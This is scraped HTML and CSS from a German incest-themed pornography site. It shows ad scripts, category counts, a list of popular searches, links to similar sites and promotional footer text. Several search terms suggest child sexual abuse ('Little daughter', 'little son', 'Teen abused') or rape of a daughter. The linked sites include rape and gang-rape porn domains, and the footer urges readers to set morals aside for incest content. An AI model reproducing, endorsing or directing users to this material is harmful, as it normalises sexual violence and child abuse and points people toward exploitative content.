            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/de/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Neu</a></li>
                    <li><a href="/de/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Bewertung</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li><a href="/de/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>top-suchen</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="fa fa-search"></i>  daddy please dont cum in me</a></li>  <li><a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="fa fa-search"></i>  mom and son</a></li>  <li><a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="fa fa-search"></i>  Father daughter</a></li>  <li><a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="fa fa-search"></i>  drunk mom</a></li>  <li><a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="fa fa-search"></i>  creampie mom</a></li>  <li><a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="fa fa-search"></i>  Inzest xxx</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-search"></i>  Young</a></li>  <li><a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="fa fa-search"></i>  real lesbian incest</a></li>  <li><a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="fa fa-search"></i>  mom son hardcore</a></li>  <li><a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="fa fa-search"></i>  real mutter</a></li>  <li><a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="fa fa-search"></i>  Little daughter</a></li>  <li><a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="fa fa-search"></i>  Teen abused</a></li>  <li><a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="fa fa-search"></i>  FAMILY</a></li>  <li><a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="fa fa-search"></i>  French</a></li>  <li><a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="fa fa-search"></i>  indian mom son</a></li>  <li><a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i>  Creampie</a></li>  <li><a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="fa fa-search"></i>  german</a></li>  <li><a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="fa fa-search"></i>  Mutter tochter</a></li>  <li><a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="fa fa-search"></i>  Mother and daughter</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-search"></i>  Anal</a></li>  <li><a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="fa fa-search"></i>  sister brother</a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="fa fa-search"></i>  Bruder schwester schwanger</a></li>  <li><a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="fa fa-search"></i>  Mom son Full lenght</a></li>  <li><a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="fa fa-search"></i>  mom and sun</a></li>  <li><a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="fa fa-search"></i>  dad daughther</a></li>  <li><a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="fa fa-search"></i>  real mom and son</a></li>  <li><a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="fa fa-search"></i>  sister and brother</a></li>  <li><a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="fa fa-search"></i>  Drunk sister</a></li>  <li><a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="fa fa-search"></i>  russian</a></li>  <li><a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="fa fa-search"></i>  little son</a></li>  <li><a href="/de/search/QmJ3/" target="_self" title="Bbw"><i class="fa fa-search"></i>  Bbw</a></li>  <li><a href="/de/search/bW9tIGFuYWwgZ3JvdXA/" target="_self" title="mom anal group"><i class="fa fa-search"></i>  mom anal group</a></li>  <li><a href="/de/search/RGV1dHNjaA/" target="_self" title="Deutsch"><i class="fa fa-search"></i>  Deutsch</a></li>  <li><a href="/de/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-search"></i>  Asian</a></li>  <li><a href="/de/search/UGFwaSB2ZXJnZXdhbHRpZ3QgYnJ1dGFsIHRvY2h0ZXIgZGV1dHNjaA/" target="_self" title="Papi vergewaltigt brutal tochter deutsch"><i class="fa fa-search"></i>  Papi vergewaltigt brutal tochter deutsch</a></li>  <li><a href="/de/search/RGFk/" target="_self" title="Dad"><i class="fa fa-search"></i>  Dad</a></li>  <li><a href="/de/search/RGV1dHNjaGUgRmFtaWxpZSByZWFsIGluemVzdA/" target="_self" title="Deutsche Familie real inzest"><i class="fa fa-search"></i>  Deutsche Familie real inzest</a></li>  <li><a href="/de/search/SW56ZXN0IFZlcmdld2FsdGlndW5nIGJydWRlciBzY2h3ZXN0ZXI/" target="_self" title="Inzest Vergewaltigung bruder schwester"><i class="fa fa-search"></i>  Inzest Vergewaltigung bruder schwester</a></li>  <li><a href="/de/search/SW56ZXN0IEZhbWlsaWUgZGV1dHNjaCBoYWFyaWc/" target="_self" title="Inzest Familie deutsch haarig"><i class="fa fa-search"></i>  Inzest Familie deutsch haarig</a></li>  <li><a href="/de/search/SGlkZGVuIGNhbQ/" target="_self" title="Hidden cam"><i class="fa fa-search"></i>  Hidden cam</a></li> 
                </ul>
                
            </div>
            
            <h2>Alle Kategorien</h2>
            
            <div class="list">           
                <ul>
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Alt jung</span><span class="value"><i class="fa fa-play"></i> 1152 VIDEOS</span></a></li>               
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Alter mann</span><span class="value"><i class="fa fa-play"></i> 1074 VIDEOS</span></a></li>               
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 4152 VIDEOS</span></a></li>               
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 2551 VIDEOS</span></a></li>               
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asiatin</span><span class="value"><i class="fa fa-play"></i> 1150 VIDEOS</span></a></li>               
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Betrunken</span><span class="value"><i class="fa fa-play"></i> 110 VIDEOS</span></a></li>               
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blasen</span><span class="value"><i class="fa fa-play"></i> 5684 VIDEOS</span></a></li>               
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bruder schwester</span><span class="value"><i class="fa fa-play"></i> 1215 VIDEOS</span></a></li>               
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bruder</span><span class="value"><i class="fa fa-play"></i> 1518 VIDEOS</span></a></li>               
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dreier</span><span class="value"><i class="fa fa-play"></i> 1676 VIDEOS</span></a></li>               
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Erstes mal</span><span class="value"><i class="fa fa-play"></i> 914 VIDEOS</span></a></li>               
<li><a href="/de/category/101/Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Familie</span><span class="value"><i class="fa fa-play"></i> 15574 VIDEOS</span></a></li>               
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gezwungen</span><span class="value"><i class="fa fa-play"></i> 1316 VIDEOS</span></a></li>               
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gruppensex</span><span class="value"><i class="fa fa-play"></i> 647 VIDEOS</span></a></li>               
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Haarig</span><span class="value"><i class="fa fa-play"></i> 689 VIDEOS</span></a></li>               
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Handjob</span><span class="value"><i class="fa fa-play"></i> 1131 VIDEOS</span></a></li>               
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hentai</span><span class="value"><i class="fa fa-play"></i> 141 VIDEOS</span></a></li>               
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Inzest</span><span class="value"><i class="fa fa-play"></i> 7300 VIDEOS</span></a></li>               
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mamasöhnchen</span><span class="value"><i class="fa fa-play"></i> 44 VIDEOS</span></a></li>               
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mama</span><span class="value"><i class="fa fa-play"></i> 2557 VIDEOS</span></a></li>               
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mutter sohn</span><span class="value"><i class="fa fa-play"></i> 887 VIDEOS</span></a></li>               
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mutter tochter</span><span class="value"><i class="fa fa-play"></i> 751 VIDEOS</span></a></li>               
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mutter </span><span class="value"><i class="fa fa-play"></i> 2702 VIDEOS</span></a></li>               
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Oma</span><span class="value"><i class="fa fa-play"></i> 1211 VIDEOS</span></a></li>               
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Onkel</span><span class="value"><i class="fa fa-play"></i> 685 VIDEOS</span></a></li>               
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Opa</span><span class="value"><i class="fa fa-play"></i> 789 VIDEOS</span></a></li>               
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Paar</span><span class="value"><i class="fa fa-play"></i> 701 VIDEOS</span></a></li>               
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Papa</span><span class="value"><i class="fa fa-play"></i> 1670 VIDEOS</span></a></li>               
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Papi</span><span class="value"><i class="fa fa-play"></i> 4740 VIDEOS</span></a></li>               
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Reif</span><span class="value"><i class="fa fa-play"></i> 4762 VIDEOS</span></a></li>               
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russische familie</span><span class="value"><i class="fa fa-play"></i> 1150 VIDEOS</span></a></li>               
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Schlafen</span><span class="value"><i class="fa fa-play"></i> 246 VIDEOS</span></a></li>               
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Schlappschwanz</span><span class="value"><i class="fa fa-play"></i> 438 VIDEOS</span></a></li>               
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Schwanger</span><span class="value"><i class="fa fa-play"></i> 177 VIDEOS</span></a></li>               
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Schwester</span><span class="value"><i class="fa fa-play"></i> 2039 VIDEOS</span></a></li>               
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Selbstgemacht</span><span class="value"><i class="fa fa-play"></i> 1673 VIDEOS</span></a></li>               
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanner</span><span class="value"><i class="fa fa-play"></i> 245 VIDEOS</span></a></li>               
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swinger</span><span class="value"><i class="fa fa-play"></i> 197 VIDEOS</span></a></li>               
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tante</span><span class="value"><i class="fa fa-play"></i> 273 VIDEOS</span></a></li>               
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teenager anal</span><span class="value"><i class="fa fa-play"></i> 1082 VIDEOS</span></a></li>               
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teenager</span><span class="value"><i class="fa fa-play"></i> 739 VIDEOS</span></a></li>               
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tochter</span><span class="value"><i class="fa fa-play"></i> 3060 VIDEOS</span></a></li>               
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Vater sohn</span><span class="value"><i class="fa fa-play"></i> 96 VIDEOS</span></a></li>               
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Vater tochter</span><span class="value"><i class="fa fa-play"></i> 469 VIDEOS</span></a></li>               
<li><a href="/de/category/7798885/Father/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Vater</span><span class="value"><i class="fa fa-play"></i> 1132 VIDEOS</span></a></li>               
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Versohlt</span><span class="value"><i class="fa fa-play"></i> 268 VIDEOS</span></a></li>               
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Versteckte kameras</span><span class="value"><i class="fa fa-play"></i> 21 VIDEOS</span></a></li>               
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 470 VIDEOS</span></a></li>               

                </ul>
            </div>
            
            <h2>ÄHNLICHE WEBSITES</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://pornoinzest.me/" data-ct="1486875320"><span class="label"><i class="fa fa-heart-o"></i> pornoinzest.me</span></a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><span class="label"><i class="fa fa-heart-o"></i> top real incest videos</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="label"><i class="fa fa-heart-o"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="label"><i class="fa fa-heart-o"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span class="label"><i class="fa fa-heart-o"></i> HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="label"><i class="fa fa-heart-o"></i> 4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span class="label"><i class="fa fa-heart-o"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="label"><i class="fa fa-heart-o"></i> taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span class="label"><i class="fa fa-heart-o"></i> anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span class="label"><i class="fa fa-heart-o"></i> brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span class="label"><i class="fa fa-heart-o"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="label"><i class="fa fa-heart-o"></i> Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span class="label"><i class="fa fa-heart-o"></i> Brutal Anal</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span class="label"><i class="fa fa-heart-o"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span class="label"><i class="fa fa-heart-o"></i> RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span class="label"><i class="fa fa-heart-o"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="label"><i class="fa fa-heart-o"></i> xnxxfamily</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span class="label"><i class="fa fa-heart-o"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span class="label"><i class="fa fa-heart-o"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="label"><i class="fa fa-heart-o"></i> swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span class="label"><i class="fa fa-heart-o"></i> gang rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span class="label"><i class="fa fa-heart-o"></i> familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span class="label"><i class="fa fa-heart-o"></i> ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="label"><i class="fa fa-heart-o"></i> rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span class="label"><i class="fa fa-heart-o"></i> YoungIncest.org</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span class="label"><i class="fa fa-heart-o"></i> incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span class="label"><i class="fa fa-heart-o"></i> realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span class="label"><i class="fa fa-heart-o"></i> rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span class="label"><i class="fa fa-heart-o"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span class="label"><i class="fa fa-heart-o"></i> Daughter Porn</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
                <p>Erleben Sie die wildesten Inzest Tabus mit den speziellen Inzest Filmen auf Deutsche Inzest Filme. Vergessen Sie alle moralischen Vorschriften, denn hier geht es nur um die echten und heißesten Porno-Videos. Genießen Sie interessante Narrative, die über die Inzest-Beziehungen von Familienmitgliedern erzählen und erleben Sie die tiefsten geheimen Wünsche von Bruder und Schwester, Mutter und Sohn oder Onkel und Nichte. Finden Sie Ihren Lieblings-Inzest Film und erleben Sie die Welt der Blutschande und unerbittlichen Stillschweigen, belebter Leidenschaft und Lust auf neue Experimente. Auf Deutsche Inzest Filme können Sie eine einzigartige Sammlung von Inzest Videos entdecken, die von jeder Ecke des Internets gesammelt wurden. Genießen Sie kostenlose Inhalte, suchen Sie sich Ihre Lieblings-Inzest-Kategorie aus und lassen Sie sich inspirieren, um Ihre ganz persönlichen Fantasien zu entdecken. Echte Amateur Swinger und professionelle Pornostars präsentieren ihre unzensierten Inzest Clips und schaffen damit eine freche und heiße Atmosphäre. Verbringen Sie Ihre kostbare Zeit mit uns und genießen Sie perfekte HD Qualität und ein großes Vergnügen mit Deutscher Inzest Filme. Hier können Sie die besten Inzest Pornos sehen! <br><br><br>&copy; 2021 <span>deutscheinzestfilme.com</span>
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33c594cc74194a0185b3227889edc6af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://deutscheinzestfilme.com/css/styles.css
body_size: 2645
content:
body
{ background-color: rgb(234,228,228); }

img, .open, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(244,238,238); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(214,208,208); }

body, .preview .total, .list li a span.value
{ color: rgb(114,108,108); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(254,248,248); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(186,99,103); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .navi ul.navi-links li a:hover, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(186,99,103); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(186,99,103); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .preview a:hover .total span, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(186,99,103); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search input, .search input::placeholder, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(54,48,48); }

.menu li a, .search button, .navi ul.navi-links li a
{ background-color: rgb(54,48,48); color: rgb(255,255,255); }

.search input
{ background-color: rgb(255,254,254); color: rgb(54,48,48); }

.search input:focus
{ background-color: rgb(244,238,238); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'PT Sans Narrow', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 18px; display: block; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top, .navi-full { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(37,187,97); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
